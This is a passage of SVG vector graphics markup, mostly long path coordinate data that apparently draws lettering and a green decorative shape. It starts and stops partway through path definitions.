01-.052-.309c.09-.248.16-.465.21-.65l.143-.595c.051-.239.104-.472.159-.698.067-.23.158-.471.273-.725l.273-.204c.035-.022.077-.044.124-.069a.387.387 0 01.163-.078l.294-.028c.317-.247.575-.548.773-.901.196-.366.385-.791.567-1.275l.128-.31.283.095c.072.023.17.04.293.052.12-.001.248.003.383.011.24-.002.47.005.687.021.218.017.404.074.56.171.124.185.204.327.24.426.036.098.079.195.128.29.088.208.17.416.245.626.088.206.17.442.244.705.113.2.214.405.302.611.098.192.191.39.28.597.133.29.266.574.397.85.128.265.272.512.433.742a.57.57 0 01.194-.025 1.11 1.11 0 01.177-.101l.239-.096.205-.067.12.172c.027.06.106.11.234.147.168-.026.297-.016.388.03.088.033.171.074.25.122a.613.613 0 00.178.08l.312.047-.086.32a2.679 2.679 0 01-.397.795 3.413 3.413 0 01-.661.694c.03.074.054.148.072.224.027.06.063.126.106.196.088.207.17.422.25.644.078.223.132.457.163.704l-.02.085zm-6.262-2.016c.375-.114.711-.219 1.01-.315.308-.111.644-.25 1.006-.414-.177-.36-.363-.73-.559-1.113a36.23 36.23 0 00-.61-1.162l-.07.217c-.192.325-.37.68-.535 1.066-.151.383-.276.74-.373 1.07l-.149.395c-.05.132-.093.262-.13.391a1.32 1.32 0 01.205-.068c.076-.017.144-.04.205-.067zm10.493.632c-.022.54-.06.956-.111 1.25-.043.276-.14.58-.29.909-.171.012-.281.058-.33.136a1.408 1.408 0 01-.17.22c-.108.052-.19.071-.247.057a.521.521 0 01-.155-.064 3.967 3.967 0 00-.174-.06.605.605 0 00-.256.02 1.938 1.938 0 00-.162-.264c-.046-.082-.136-.095-.27-.037a.598.598 0 00-.037-.252.696.696 0 00-.102-.177 3.812 3.812 0 00-.078-.163.503.503 0 01-.033-.232c-.064.014-.125-.018-.184-.098a2.684 2.684 0 00-.195-.236 32.638 32.638 0 01-.036-.673 6.475 6.475 0 01.001-.602c.022-.192.032-.381.029-.568a.959.959 0 00-.186-.538c.06.026.097.011.11-.046.01-.069.012-.15.004-.241a2.372 2.372 0 00-.047-.29 1.344 1.344 0 00-.076-.243c.05-.36.074-.719.07-1.079.007-.376.002-.742-.014-1.1-.004-.36-.006-.713-.006-1.06 0-.348.03-.676.092-.984a.867.867 0 01.47-.05c.19.01.313.055.372.135.271-.33.492-.703.663-1.116.169-.427.346-.843.533-1.247.187-.404.408-.776.663-1.116.268-.343.644-.597 1.127-.763.297.131.622.263.974.395.361.117.68.31.956.58a.958.958 0 01.287.114c.088.033.19.07.307.11l.053.228c.184.104.343.241.476.41.142.155.277.33.403.529.123.185.248.377.374.575.123.185.258.36.403.528-.01.069-.01.129.002.18a.556.556 0 00.05.128.743.743 0 01.092.14.574.574 0 01.049.209c.091.567.012 1.06-.238 1.479a4.125 4.125 0 01-.962 1.125c-.407.322-.852.619-1.337.892s-.916.547-1.293.821c.012.051.037.072.075.063.05-.012.077.016.079.082.348.12.625.216.829.289.204.073.391.13.561.17.182.038.37.068.562.09.202.007.477.01.824.01s.616.004.805.013c.199-.006.379-.008.54-.005l.475-.03c.167-.025.4-.06.698-.102.14.088.268.206.382.353.124.131.218.277.282.436.061.146.102.297.125.452a.604.604 0 01-.054.373c.022.035.052.048.09.04a.313.313 0 01.152-.036.686.686 0 00-.146.235l-.099.263a.872.872 0 01-.128.23.438.438 0 01-.239.176c-.358.244-.851.365-1.48.364-.626.011-1.436-.054-2.432-.198a32.738 32.738 0 01-1.228-.196c-.312-.075-.59-.15-.835-.227a6.965 6.965 0 01-.672-.305c-.2-.114-.446-.251-.737-.41zm1.206-7.157a3.399 3.399 0 01-.348.662c-.126.203-.252.413-.375.629-.114.2-.21.423-.286.668-.08.232-.113.494-.099.784a5.633 5.633 0 001.305-.683c.435-.315.847-.611 1.238-.89-.142-.38-.356-.665-.64-.853-.271-.191-.537-.297-.795-.317zM115.62 46.9a3.114 3.114 0 01-.188.745c-.09.248-.215.484-.377.709-.152.21-.335.399-.55.569-.214.17-.453.292-.717.367-.173 0-.298-.018-.373-.054a2.12 2.12 0 00-.198-.075.49.49 0 00-.127-.03.298.298 0 00-.09-.04l-.25-.042.019-.265c.002-.107-.022-.182-.072-.224a1.255 1.255 0 00-.286-.194l-.141-.087a.812.812 0 01-.121-.093l-.408-.286.483-.252c.297-.163.48-.326.549-.489.081-.166.071-.41-.031-.734a1.663 1.663 0 00-.651.13c-.156.077-.317.161-.483.253-.213.116-.435.228-.664.335a4.748 4.748 0 01-.748.233l-.285.067c-.092.008-.19.017-.294.028l-.199.006c-.058-.134-.101-.204-.129-.21a2.444 2.444 0 01-.361-.257.588.588 0 01-.135-.41.949.949 0 01-.194-.317c-.04.17-.061.342-.061.516l-.031.208-.182.082c-.022.018-.034.055-.035.108a.313.313 0 00.003.1l-.02.345-.058.094a.285.285 0 00-.063.075c.001.12-.004.241-.016.364-.011.123-.024.24-.039.35a7.63 7.63 0 00-.056.535c-.003.16.02.316.068.465l-.028.227c-.046.09-.101.17-.165.239l-.202.167a.462.462 0 01-.096.103.836.836 0 00-.087.06l-.008.222-.22.091c-.133.058-.23.1-.291.128a.829.829 0 01-.186.063l-.194.025a57.79 57.79 0 01-.386-.191 1.496 1.496 0 00-.315-.147c-.149-.126-.239-.226-.269-.299-.031-.073-.059-.14-.087-.2a.649.649 0 01-.082-.182.247.247 0 00-.084-.1l-.3-.171.17-.22-.056-.328c.103-.706.225-1.39.366-2.05l.47-2.034c.055-.226.103-.451.144-.675l.163-.68a.454.454 0 01-.05-.128.49.49 0 01-.001-.18c.089-.248.159-.465.21-.65l.142-.595c.052-.24.105-.472.159-.699a5.51 5.51 0 01.273-.725l.274-.203c.035-.022.076-.045.124-.07a.388.388 0 01.162-.077l.294-.028c.317-.248.575-.548.774-.902.195-.366.384-.79.566-1.274l.129-.31.282.094c.073.024.17.041.293.053.12-.002.248.002.384.01.24-.001.469.006.686.022.218.016.405.073.561.17.123.186.203.328.239.426.037.099.079.196.128.291.088.207.17.415.245.625.088.207.17.442.244.706.114.2.214.404.303.611.097.191.19.39.278.597.135.29.267.573.398.85.128.264.273.512.433.742a.569.569 0 01.195-.025c.057-.04.116-.074.177-.102.073-.03.152-.062.238-.095l.205-.068.12.173c.028.06.106.109.235.146.168-.026.297-.015.388.03.088.033.171.074.249.123a.612.612 0 00.178.079l.312.048-.086.32a2.678 2.678 0 01-.397.794 3.392 3.392 0 01-.661.695 1.3 1.3 0 01.072.224c.028.06.063.126.106.196.088.207.171.421.25.644a3.4 3.4 0 01.163.704l-.02.085zm-6.263-2.016c.375-.113.712-.218 1.01-.314.308-.112.644-.25 1.007-.414-.177-.36-.364-.731-.559-1.114a37.71 37.71 0 00-.611-1.161l-.07.216a9.1 9.1 0 00-.534 1.067c-.152.383-.277.739-.374 1.069l-.149.396a5.39 5.39 0 00-.129.39c.073-.03.141-.052.204-.067.077-.018.145-.04.205-.068zm10.986-1.045a.352.352 0 00-.199.266 8.01 8.01 0 00-.077.359 2.629 2.629 0 01-.058.354c-.018.098-.071.157-.16.178a.515.515 0 01-.052.292 4.318 4.318 0 00-.095.283.875.875 0 00-.052.293c-.005.095.033.2.113.315a.51.51 0 00-.115.367 3.94 3.94 0 01-.002.422.712.712 0 01-.078.359c-.055.106-.186.176-.392.21-.026.06-.025.094.003.1.029.007.058.047.088.12-.145.007-.251.039-.319.094a.489.489 0 01-.225.153 1.345 1.345 0 01-.701-.258 4.59 4.59 0 01-.565-.531c-.17-.215-.334-.43-.491-.648a6.45 6.45 0 00-.412-.566.877.877 0 00-.074-.404.854.854 0 00-.212-.311c.315-1.464.667-3.03 1.055-4.697.388-1.667.743-3.306 1.064-4.918.318.046.635.113.949.2.324.072.622.177.895.314.285.134.539.31.763.525.221.203.392.45.513.743-.007.082-.032.12-.073.117-.031-.02-.055-.007-.071.037.065.051.101.09.107.115a.084.084 0 01.017.076l.027.114c.009.039.041.091.097.159-.054-.001-.091.014-.11.045-.007.028-.045.037-.114.026.083.128.122.24.117.334a.833.833 0 01-.018.265.919.919 0 00-.042.25c-.008.083.022.182.089.3a.13.13 0 00-.086.06.226.226 0 00-.025.067l-.044.07c-.009.016-.035.021-.076.017.103.27.18.547.232.829l.161.865c.065.279.14.575.227.89.083.301.201.608.354.92.394-.372.676-.799.846-1.28a5.677 5.677 0 00.339-1.562c.057-.56.06-1.15.011-1.767-.05-.616-.096-1.247-.139-1.892.088-.14.144-.301.169-.48.026-.18.043-.365.052-.554.007-.202.015-.398.025-.587.006-.202.03-.388.071-.558a.966.966 0 01.519.08c.161.056.311.128.452.216.137.075.281.148.432.22.147.06.319.08.515.061.202.18.39.358.564.531.174.174.307.37.398.59a1.45 1.45 0 00-.073.377c.004.133.002.267-.007.403a1.822 1.822 0 01-.068.397.908.908 0 01-.205.328c.039.339.059.655.06.949.011.278.016.557.014.838.012.278.032.568.062.868.026.288.086.602.178.941l-.107 1.008a9.742 9.742 0 00-.059.956 1.818 1.818 0 00-.339.7c-.061.255-.128.511-.202.769-.039.062-.068.082-.087.06-.018-.023-.067-.031-.146-.026.024.047.033.086.026.114a.273.273 0 01-.039.09.211.211 0 00-.02.084.452.452 0 00.073.143 1.56 1.56 0 00-.401.434 3.334 3.334 0 01-.368.487c-.126.15-.298.27-.518.36-.206.089-.502.11-.887.066a7.762 7.762 0 01-1.693-.99 6.535 6.535 0 01-1.381-1.544zm16.602-9.849a7.755 7.755 0 00-1.01.315c-.359.123-.71.252-1.054.385-.244.097-.484.186-.72.267a14.59 14.59 0 01-.614.203c-.024.3-.056.568-.094.804-.039.236-.086.467-.14.694-.051.239-.095.483-.131.732-.026.233-.047.486-.065.757a7.526 7.526 0 00-.191.646 3.029 3.029 0 00-.057.615 2.111 2.111 0 00-.202.688c-.029.22-.044.411-.047.572l-.023.246a.479.479 0 00-.089.221.262.262 0 01-.069.137c.02.142.008.292-.036.45-.011.069-.015.136-.013.203a.515.515 0 00.008.118c.029.127.016.217-.038.27.027.06.043.13.048.209l.006.2c-.002.16.013.283.046.37.05.041.092.078.126.11.047.03.084.075.112.135a.853.853 0 00.193.055c.06.027.146.053.259.08l.216.151c.148.353.159.658.032.915-.135.285-.43.48-.887.587l-.228.053a.485.485 0 01-.15-.126c-.11-.014-.2-.027-.269-.038a.4.4 0 01-.207-.112 15.11 15.11 0 01-.443-.098l-.194-.055-.053-.228a1.427 1.427 0 01-.297-.332 4.652 4.652 0 01-.192-.397 2.436 2.436 0 00-.171-.301.859.859 0 00-.176-.24c-.196-.73-.27-1.367-.223-1.913.047-.546.105-1.074.174-1.584l.127-.832c.04-.29.066-.583.077-.88l.127-.23c.042-.223.073-.404.094-.543l.094-.463c.017-.097.03-.187.037-.27.018-.097.032-.18.042-.25-.076.018-.144.04-.204.068a.976.976 0 00-.186.063c-.073.03-.14.06-.201.087l-.19.044a.686.686 0 01-.195.025 1.11 1.11 0 01-.434.201l-.19.044c-.038.01-.077.018-.115.027a.171.171 0 00-.08-.002.7.7 0 00-.291.128l-.438.102-.19.044a.32.32 0 00-.091.041l-.095.022a2.35 2.35 0 01-.29.047 1.377 1.377 0 01-.354-.058c-.199-.167-.326-.252-.38-.253l-.224-.188a1.021 1.021 0 00-.105-.196 6.175 6.175 0 01-.134-.23 14.13 14.13 0 01-.245-.364 2.334 2.334 0 01-.181-.52.495.495 0 01.024-.246c.026-.06.047-.11.064-.155l-.009-.299.251-.038.533-.123a21.04 21.04 0 001.228-.326c.41-.135.832-.273 1.267-.414l.744-.253.8-.266a8.01 8.01 0 01.077-.358l.168-.14c.226-.065.392-.07.498-.015.116.04.213.084.291.133l.82-.27c.283-.106.564-.218.844-.337.417-.163.835-.32 1.254-.471.432-.154.851-.278 1.257-.372.178-.041.351-.075.518-.1.168-.026.325-.042.47-.05l.221.09a.833.833 0 00.201.174l.273.137c.184.104.375.234.571.389.196.155.318.42.366.797-.067.176-.122.282-.167.32l-.118.267-.195.026a.57.57 0 00-.2.086c-.061.028-.12.061-.177.101l-.135.112-.162.078-.286.066a1.096 1.096 0 00-.213.03zm8.77-3.68a.586.586 0 01.048.21.36.36 0 01.008.119l.031.133a.83.83 0 00.082.181c-.166.493-.408.864-.725 1.11a5.178 5.178 0 01-1.043.604c-.391.157-.793.324-1.207.5a3.804 3.804 0 00-1.141.787.585.585 0 00-.456.106c-.112.092-.298.156-.558.19a.727.727 0 01-.246.237c-.108.051-.215.11-.32.174a.727.727 0 01.141.348.668.668 0 00.123.273c.453-.065.94-.185 1.461-.36a24.154 24.154 0 011.576-.465c.027.06.031.106.012.137-.023.019-.022.052.003.1.103.042.211.104.324.185l.328.205c.109.068.216.123.319.166.113.027.232.02.356-.022.074.09.132.196.175.32a.622.622 0 01.045.37c-.17.187-.339.38-.507.58-.17.186-.357.363-.558.53-.19.164-.402.314-.638.449-.226.12-.493.208-.801.266l-.152.035c-.025.006-.068-.004-.127-.03-.087.087-.228.14-.425.158-.183.016-.318.067-.405.154a1.1 1.1 0 00-.531.043c-.19.045-.368.059-.532.044a6.86 6.86 0 00-.353.984c-.094.343-.165.7-.212 1.072a5.936 5.936 0 001.083-.172c.289-.08.557-.162.805-.246.245-.097.497-.19.758-.277.257-.1.591-.19.999-.272.222-.198.499-.356.833-.474a5.33 5.33 0 00.917-.453c.11.014.215.064.315.147.097.072.187.144.271.218.094.059.186.11.277.156.091.046.192.05.303.01a.345.345 0 01.139.168c.04.058.074.117.102.177.027.061.059.114.096.158.047.03.107.03.181-.001-.094.462-.24.837-.441 1.125a2.588 2.588 0 01-.723.689c-.29.187-.625.358-1.003.513-.366.152-.773.327-1.222.524a.435.435 0 01-.29.048.867.867 0 00-.275.023c-.277.131-.612.27-1.006.414a8.22 8.22 0 01-1.224.345 5.39 5.39 0 01-1.238.106c-.401 0-.75-.093-1.047-.278a.71.71 0 01-.28-.256c-.055-.12-.16-.197-.314-.228a5.361 5.361 0 00-.204-.534 62.582 62.582 0 01-.26-.601c-.091-.22-.174-.434-.25-.644a2.278 2.278 0 01-.098-.599c-.006-.199.03-.387.109-.566a.575.575 0 00.018-.526c.061-.027.091-.068.092-.121-.002-.067.043-.104.135-.112.023-.246.055-.48.097-.704.042-.224.085-.44.129-.652.058-.214.109-.426.153-.637.055-.226.098-.47.131-.732a1.773 1.773 0 01-.523-.44 3.915 3.915 0 01-.308-.55 10.93 10.93 0 01-.237-.587 3.92 3.92 0 00-.283-.616c.083-.22.2-.407.351-.562.161-.171.34-.32.538-.446s.418-.244.66-.353c.242-.11.495-.229.759-.357.469-.283.89-.514 1.263-.694.385-.183.762-.344 1.131-.483a32.49 32.49 0 011.177-.454 22.13 22.13 0 001.374-.56c.141.088.262.12.364.097.024-.126.074-.171.149-.135.085.02.108-.025.068-.136.177.186.378.333.604.44.235.093.485.162.75.208zm10.16-2.357a.586.586 0 01.048.21.388.388 0 01.008.118l.03.133a.848.848 0 00.083.181c-.167.493-.408.864-.725 1.11a5.178 5.178 0 01-1.043.604 65.03 65.03 0 00-1.207.5 3.802 3.802 0 00-1.141.787.587.587 0 00-.457.106c-.112.092-.298.156-.557.19a.745.745 0 01-.246.237c-.108.052-.215.11-.32.174a.726.726 0 01.141.349.642.642 0 00.123.272c.453-.065.94-.185 1.461-.36a23.972 23.972 0 011.576-.465c.027.06.031.106.012.137-.023.019-.022.052.003.1.103.043.211.104.323.185l.329.205c.109.068.215.123.319.166.113.027.232.02.356-.022.074.09.132.196.174.32a.623.623 0 01.046.37c-.171.187-.34.38-.507.58a5.587 5.587 0 01-.559.53 3.974 3.974 0 01-.637.449 2.85 2.85 0 01-.801.266l-.152.035c-.025.006-.068-.004-.128-.03-.086.087-.228.14-.424.158-.183.016-.318.067-.405.154a1.106 1.106 0 00-.532.044c-.19.044-.367.058-.531.043a6.742 6.742 0 00-.353.984c-.094.342-.165.7-.212 1.072a5.926 5.926 0 001.083-.172c.289-.08.557-.162.805-.246.244-.097.497-.19.758-.277.257-.1.59-.19.999-.272.221-.198.499-.356.833-.474.343-.133.649-.284.917-.453.11.014.215.064.315.147.096.072.187.144.271.218.094.059.186.11.277.156.091.046.192.05.303.01a.35.35 0 01.139.169c.04.057.074.116.101.177.028.06.06.113.097.157.047.03.107.03.18-.001-.093.463-.24.837-.441 1.125-.19.271-.431.5-.722.689-.29.187-.625.359-1.003.513a61.47 61.47 0 00-1.222.524.435.435 0 01-.29.048.865.865 0 00-.275.023c-.277.132-.613.27-1.007.415-.394.144-.802.26-1.223.344-.422.084-.835.12-1.239.107-.401 0-.75-.094-1.047-.279a.717.717 0 01-.28-.256c-.054-.12-.159-.197-.313-.228a5.371 5.371 0 00-.204-.534 62.543 62.543 0 01-.26-.601c-.091-.22-.174-.434-.25-.644a2.24 2.24 0 01-.099-.598c-.006-.2.031-.388.109-.567a.573.573 0 00.019-.526c.06-.027.091-.068.092-.121-.002-.067.043-.104.134-.112.024-.246.056-.48.098-.704.041-.224.084-.44.129-.652.057-.213.108-.426.153-.637.054-.226.098-.47.131-.732a1.77 1.77 0 01-.523-.44 3.817 3.817 0 01-.308-.55 10.16 10.16 0 01-.237-.587 4.012 4.012 0 00-.283-.615c.082-.22.199-.408.35-.563.161-.171.341-.32.539-.446s.417-.244.659-.353c.242-.11.495-.229.76-.357.469-.283.89-.514 1.262-.694a15.14 15.14 0 011.131-.483c.379-.155.771-.306 1.178-.454a22.13 22.13 0 001.374-.56c.141.088.262.12.363.097.024-.126.074-.171.149-.135.085.02.108-.025.069-.136.177.186.378.333.604.44.235.093.485.162.75.208zm10.216 3.503c.002.067.003.127.002.18l-.012.123a.53.53 0 00.017.157l.048.21a5.803 5.803 0 01-1.053 2.028 11.3 11.3 0 01-1.62 1.66c-.605.5-1.248.984-1.929 1.45-.683.452-1.342.926-1.976 1.42-.322-.005-.586-.077-.792-.216a2.162 2.162 0 01-.503-.525 4.844 4.844 0 01-.352-.74 274.9 274.9 0 01-.284-.877c.006-.148.03-.275.073-.378.053-.12.058-.267.017-.445.025-.353.051-.7.079-1.041.028-.34.016-.679-.035-1.014a.352.352 0 01.161-.258 9.267 9.267 0 00-.428-1.846 9.666 9.666 0 00-.715-1.699 2.15 2.15 0 01-.024-.275c.011-.069 0-.113-.031-.133-.036-.098-.016-.156.06-.174l.266-.062a1.568 1.568 0 00-.246-.544 10.362 10.362 0 01-.341-.603 2 2 0 00.043-.591 1.24 1.24 0 01.057-.535c.735.057 1.448.165 2.14.325a9.168 9.168 0 002.019.234c.534.223 1.079.444 1.638.662a8.503 8.503 0 011.56.76c.482.29.913.651 1.294 1.084.381.433.67.987.867 1.663zm-4.266 2.093c.243-.163.478-.331.705-.504.24-.176.451-.359.635-.548.193-.206.356-.424.489-.655a2.39 2.39 0 00.279-.787 1.372 1.372 0 00-.397-.329 4.762 4.762 0 00-.46-.254l-.46-.254a1.479 1.479 0 01-.383-.352c-.17.012-.327.002-.468-.032a5.948 5.948 0 00-.429-.121 2.788 2.788 0 00-.429-.121 1.24 1.24 0 00-.483-.008 4.43 4.43 0 00-.832-.128 1.319 1.319 0 01-.552-.133.351.351 0 00-.196.106c.238.453.44.887.603 1.304.161.404.291.821.391 1.252.11.416.191.852.243 1.307.053.456.095.954.127 1.495.123-.042.232-.094.324-.156.103-.077.199-.153.288-.227.103-.077.207-.148.312-.213.115-.08.254-.145.415-.196a.581.581 0 01.109-.226c.064-.068.12-.142.169-.22z"/>
  <path fill="#5FC62F" fill-rule="evenodd" d="M97.506 13.844a.686.686 0 00-.284.213c-.056.09-.048.101.027.037.06-.052.148-.051.196.002.048.053.012.11-.08.128a.267.267 0 01-.257-.117c-.112-.182-1.126-.017-1.275.208-.066.1-.147.121-.253.067-.088-.046-.694.034-1.406.187l-1.735.372c-.432.093-.474.127-.39.308.054.112.046.213-.017.226-.062.012-.1-.056-.084-.15.037-.218-.31-.29-.51-.107-.083.075-.423.177-.757.226-.443.066-.599.128-.579.23.015.077-.027.207-.092.289-.097.12-.12.096-.121-.129-.002-.266-.02-.272-.45-.147-.247.072-.47.145-.497.162-.026.018-.248.068-.493.112-.346.062-.439.119-.412.255.03.161.02.163-.132.022-.193-.18-.628-.02-.582.213.015.082-.047.163-.14.18-.103.02-.157-.03-.14-.131.02-.12-.053-.146-.275-.097-.166.037-.266.108-.221.157.044.05-.02.058-.143.018-.294-.094-1.075.243-1.218.527-.096.19-.104.186-.083-.044.015-.153-.02-.246-.087-.233a.115.115 0 00-.09.135c.012.064-.042.087-.125.055-.14-.056-.97.115-1.957.403-.254.075-.89.25-1.414.39-.587.157-.919.29-.867.349.055.06.016.07-.114.026-.12-.042-.383.005-.67.119a5.1 5.1 0 01-.813.245c-.191.033-.33.113-.317.182.018.093-.018.1-.145.028-.107-.06-.331-.037-.612.064-.45.162-.853.42-.584.375.076-.013.115.038.088.112-.034.093-.087.09-.171-.012-.083-.1-.238-.112-.491-.038-.464.137-.492.181-.27.426.161.176.266.179.961.02.678-.155.772-.202.714-.36-.037-.1-.015-.19.049-.203.063-.012.096.029.073.091-.046.124.369.297.443.185.025-.038.547-.213 1.16-.387.613-.175 1.179-.363 1.258-.417a.774.774 0 01.331-.112c.103-.007.177-.065.165-.13-.016-.083.043-.096.2-.045.277.088.592.037.487-.08-.09-.099.122-.124.333-.04.078.03.427-.058.776-.197a7.59 7.59 0 01.969-.321c.206-.042.301-.107.25-.17-.047-.057-.01-.055.081.003.204.13.342.113.313-.039-.012-.062-.07-.068-.128-.014-.068.064-.087.048-.053-.044.04-.111.113-.12.31-.036.19.08.379.063.71-.065.638-.247 1.028-.42 1.104-.491.035-.034.13-.006.21.06.08.068.27.081.425.03.153-.05.815-.226 1.47-.39.654-.163 1.236-.352 1.291-.421.066-.082.129-.08.182.003.05.079.07.053.052-.067-.016-.108.019-.177.078-.154.06.023.12-.023.134-.102.015-.08.052-.036.082.096.048.209.093.224.33.116.15-.07.331-.193.402-.274.095-.11.115-.113.078-.008-.036.101.136.102.63 0 .374-.075.675-.167.668-.203-.007-.035.257-.106.586-.156.33-.05.644-.147.7-.215.113-.142.856-.258 1.08-.17.08.033.666-.056 1.3-.198.888-.198 1.166-.298 1.213-.435.033-.098.073-.125.088-.058.014.068.207.088.44.047.344-.062.397-.102.315-.242-.073-.126-.018-.12.214.026l.312.195.278-.352c.275-.347.28-.349.381-.134.108.229.516.24.472.013-.019-.1.009-.105.125-.024.083.057.328.07.545.028.327-.063.378-.106.301-.252-.081-.154-.075-.158.048-.027.094.098.318.121.664.068.421-.066.525-.12.535-.28.011-.187.014-.188.06-.013.058.223.672.144.853-.11.084-.116.103-.121.069-.017-.034.105.098.108.502.01.301-.072.596-.178.656-.234.059-.057.141-.066.182-.021.057.063 2.229-.252 2.887-.419l.258-.066c.071-.018.31-.048.53-.067.22-.018.392-.076.382-.127-.01-.052.035-.074.099-.049.236.093.593.044.706-.096.064-.08.124-.102.134-.05.01.053.285.043.611-.02.651-.128.827-.363.337-.452-.339-.062-.405-.152-.095-.13a.975.975 0 01.433.184c.206.158.23.155.378-.046.094-.128.168-.165.182-.091.013.068-.026.133-.087.145-.061.012-.073.064-.026.116.124.136.888-.034.92-.205.021-.115.033-.118.061-.012.04.156.566.081.536-.076a.111.111 0 01.09-.128c.061-.012.093.026.072.085-.046.125.885.109 1.019-.018.051-.047.159-.059.24-.025.081.033.326.029.544-.01.285-.052.373-.108.316-.202-.061-.1-.029-.114.133-.063.117.038.237.033.267-.011.029-.045.062-.03.074.032.027.14.556.15.608.01.059-.161.335-.178.543-.034.104.073.232.092.283.043.181-.17 1.005-.34 1.313-.27.17.037.453.05.627.026.175-.023.713-.082 1.196-.13.768-.076.874-.108.845-.258-.018-.095.014-.181.072-.192.092-.018.169.11.186.306.003.035.062.053.131.04.068-.013.42-.045.781-.072.532-.04.683-.088.792-.254.125-.188.139-.187.178.017.038.195.109.21.594.124a6.48 6.48 0 01.764-.098.47.47 0 00.325-.14c.081-.102.12-.104.138-.007.02.1.062.09.175-.048.101-.123.131-.133.095-.032-.036.103.028.134.209.099.143-.028.396-.026.561.004.165.03.585.02.932-.024.347-.044.665-.056.706-.027.147.102.685-.068.809-.256.199-.302.369-.265.201.044-.084.154-.116.236-.073.182.043-.054.149-.058.235-.009.099.056.213.04.308-.04.098-.085.349-.101.729-.046.326.047.586.037.594-.024.009-.06.072-.086.14-.059.183.072 1.146-.098 1.065-.187-.037-.042-.139-.063-.225-.046s-.136-.027-.11-.097c.026-.07.13-.113.232-.094.136.025.149.008.047-.064-.197-.137-1.267-.197-1.9-.107-.294.043-.542.044-.55.002-.008-.041-.283-.01-.61.069-.328.08-.693.117-.811.084-.157-.043-.187-.029-.112.055.057.062-.034.056-.201-.015-.354-.15-1.56-.01-1.599.185-.017.083-.068.084-.151.002-.069-.068-.167-.118-.219-.11a1.498 1.498 0 01-.338-.03c-.135-.025-.557-.003-.938.048-.381.051-.732.066-.779.033-.157-.109-.994.107-.97.25.014.084-.042.076-.148-.022a.505.505 0 00-.373-.12c-.343.059-1.875.238-2.326.271-.235.018-.366.048-.291.068.075.02.124.107.109.195-.021.125-.074.14-.244.073-.119-.047-.203-.125-.185-.172.045-.123-.432-.115-1.522.027-.524.068-1.084.13-1.245.138-.176.009-.274.06-.246.129.041.104-.075.15-.457.178-.093.008-.092-.03.003-.123.114-.112.102-.13-.075-.108a1.436 1.436 0 00-.312.07 2.33 2.33 0 01-.346.094c-.157.031-.194.07-.101.106.079.031.122.117.096.19-.086.232-.244.18-.298-.097-.038-.196-.107-.257-.261-.227-.187.036-.236.16-.154.39.015.043-.043.092-.129.108-.087.017-.175-.064-.198-.183-.032-.167-.111-.201-.355-.154-.18.035-.305.118-.292.195.015.09-.029.088-.137-.008-.125-.11-.41-.097-1.314.062a92.61 92.61 0 01-2.05.336c-.494.073-.947.19-1.008.261-.061.07-.118.093-.126.05-.008-.044-.128.032-.266.168-.198.195-.229.206-.147.05.14-.265-.013-.303-.662-.162-.399.087-.594.189-.718.376-.165.252-.169.253-.156.037.011-.19-.034-.207-.336-.123-.192.053-.395.14-.452.193-.064.06-.083.043-.051-.045.039-.105-.086-.107-.472-.01-.289.074-.517.182-.507.241.01.06-.036.048-.103-.024-.089-.097-.222-.09-.508.026-.419.17-.434.173-1.267.237-.469.037-.556.072-.529.215.038.195-.127.265-.221.094-.093-.168-2.341.203-2.416.399-.03.081-.067.099-.08.039-.034-.166-1.736.194-1.904.403-.113.141-.149.148-.2.036-.034-.075-.153-.1-.264-.055zm1.753.198c-.026.152-.05.158-.215.044-.102-.07-.163-.19-.135-.266.073-.198.388 0 .35.222zm10.419-2.23c-.015.085-.04.156-.056.16-.017.002-.067-.055-.111-.127-.045-.073-.02-.145.056-.16.075-.014.125.043.111.127zM95.09 14.583l-.216.236c-.166.183-.171.181-.072-.017.06-.119.157-.225.217-.236.06-.012.092-.004.071.017zm17.767-3.162c-.014.084-.04.156-.056.159-.016.003-.066-.054-.111-.127-.044-.072-.019-.144.056-.159.075-.014.125.043.111.127zm4.825-.857c.045.073.023.144-.048.158-.071.014-.142-.04-.157-.118-.015-.078.007-.15.048-.157.042-.008.113.045.157.117zm.662.008c.054.089.045.135-.022.109-.064-.025-.124-.09-.135-.146-.03-.154.052-.135.157.037zm-30.606 6.064c.047.052.035.104-.026.116a.111.111 0 01-.131-.086c-.011-.059 0-.11.025-.116.026-.005.085.034.132.086zm-6.082 1.376c.01.05-.05.103-.135.119-.083.016-.135-.016-.115-.07a.204.204 0 01.135-.119c.054-.01.106.021.115.07zM75.778 19.6c.007.035-.353.133-.798.22-.75.143-.828.182-1.04.51a3.376 3.376 0 00-.227.377c.015.074.802-.106.996-.228.143-.09.241-.11.253-.049.01.055.167.043.348-.026.18-.069.477-.149.658-.178.445-.071.606-.367.32-.587-.196-.151-.536-.177-.51-.039zm-2.104.645c-.026.07-.017.148.02.174.09.062.268-.113.243-.239-.026-.137-.205-.093-.263.065zm-.982.367c-.186.093-.194.177-.042.424.181.298.454.096.334-.247-.015-.041.12-.086.301-.1.181-.012.283-.054.226-.093-.144-.097-.611-.087-.82.016zm-.995.328c.01.053-.245.122-.567.154-.322.033-.577.1-.567.151.01.05-.251.154-.58.23-1.16.269-1.298.326-1.288.528.005.106.044.16.086.12.043-.04.114-.032.158.017.127.141-.315.333-.48.208-.112-.084-.11-.097.01-.055.112.039.135-.001.08-.138a.254.254 0 00-.283-.153c-.114.022-.184.098-.156.169.029.07-.019.142-.105.159-.086.017-.166-.016-.177-.073-.012-.064-.103-.05-.237.035-.12.076-.192.2-.162.277.033.082-.02.073-.127-.024-.252-.223-1.039.044-.931.316.038.098.006.19-.073.205-.079.015-.127-.015-.108-.068.02-.052-.232-.016-.559.081-.326.097-.733.213-.903.258-.45.117-.932.546-.821.728.057.093.029.16-.077.18-.216.042-.273-.235-.075-.361.083-.053.112-.139.065-.191-.058-.064-.146-.046-.267.054-.1.083-.189.116-.197.073-.008-.043-.07.03-.14.162-.068.131-.106.173-.084.093.024-.087-.026-.134-.122-.116-.097.02-.148.13-.124.274.028.175.01.201-.063.096-.143-.205-.745-.081-.686.141.025.092-.017.18-.093.194-.076.014-.12-.022-.098-.081.022-.06-.022-.085-.097-.056a.704.704 0 01-.337.004.338.338 0 00-.327.11c-.07.087-.179.137-.243.112-.065-.025-.26.05-.434.167s-.379.204-.455.193c-.077-.01-.154.064-.171.165-.024.14-.071.162-.195.092-.121-.068-.26-.037-.534.12-.203.118-.44.235-.524.26-.084.026-.31.12-.502.21-.192.088-.386.159-.43.156-.046-.003-.07.062-.055.144.043.219-.222.344-.404.191a.318.318 0 